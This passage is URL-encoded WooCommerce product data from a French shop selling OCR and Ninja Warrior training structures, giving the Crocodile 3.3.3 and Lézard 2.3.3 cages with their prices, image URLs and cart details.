ymbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E11500%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A501%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-800x450.jpg%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1800x1013.jpg%201800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20de%20Formation%20OCRNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%2C%22alt%22%3A%22Structure%20de%20Formation%20OCRNinja%20-%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%7D%2C%7B%22id%22%3A497%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-800x450.jpg%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-5-1800x1013.jpg%201800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20de%20Formation%20OCRNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%205%22%2C%22alt%22%3A%22Structure%20de%20Formation%20OCRNinja%20-%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%7D%2C%7B%22id%22%3A498%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-800x450.jpg%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-4-1800x1013.jpg%201800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20de%20Formation%20OCRNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%204%22%2C%22alt%22%3A%22Structure%20de%20Formation%20OCRNinja%20-%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%7D%2C%7B%22id%22%3A499%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-800x450.jpg%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-2-1800x1013.jpg%201800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20de%20Formation%20OCRNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%202%22%2C%22alt%22%3A%22Structure%20de%20Formation%20OCRNinja%20-%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%7D%2C%7B%22id%22%3A500%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-scaled.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-800x450.jpg%20800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-de-Formation-OCRNinja-CAGE-OCR-BAS-RIG-3.3.3-CROCODILE-Ideal-pour-Spartan-Race-et-Ninja-Warrior-Entrainement-Complet-pour-Adolescents-1-1800x1013.jpg%201800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20de%20Formation%20OCRNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%201%22%2C%22alt%22%3A%22Structure%20de%20Formation%20OCRNinja%20-%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BStructure%20de%20Formation%20OCR%5C%2FNinja%20%26%238211%3B%20CAGE%20OCR%20BAS%20RIG%203.3.3%20CROCODILE%2C%20Id%5Cu00e9al%20pour%20Spartan%20Race%20et%20Ninja%20Warrior%2C%20Entra%5Cu00eenement%20Complet%20pour%20Adolescents%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D488%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A471%2C%22name%22%3A%22Structure%20d%26rsquo%3Bentra%5Cu00eenement%20OCR%5C%2FNINJA%20Cage%202.3.3%20L%5Cu00e9zard%20%26%238211%3B%20Parcours%20sportifs%20pour%20athl%5Cu00e8tes%20%26%238211%3B%20Compact%20et%20polyvalent%21%22%2C%22slug%22%3A%22structure-dentrainement-ocr-ninja-cage-2-3-3-lezard-parcours-sportifs-pour-athletes-compact-et-polyvalent%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fstructure-dentrainement-ocr-ninja-cage-2-3-3-lezard-parcours-sportifs-pour-athletes-compact-et-polyvalent%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3E%3Cspan%20class%3D%5C%22wd-attr-name%5C%22%3EPoids%20%3A%20%3C%5C%2Fspan%3E801%20kg%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22950000%22%2C%22regular_price%22%3A%22950000%22%2C%22sale_price%22%3A%22950000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E9500%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A480%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1800x1013.jpg%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-300x169.jpg%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1024x576.jpg%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-768x432.jpg%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-1536x864.jpg%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2048x1152.jpg%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-800x450.jpg%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22Structure%20d%26rsquo%3Bentra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%22%2C%22alt%22%3A%22Structure%20d%27entra%5Cu00eenement%20OCRNINJA%20Cage%202.3.3%20L%5Cu00e9zard%22%7D%2C%7B%22id%22%3A478%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2-1200x1200.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2024%5C%2F01%5C%2FStructure-dentrainement-OCRNINJA-Cage-2.3.3-Lezard-2.jpg%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-f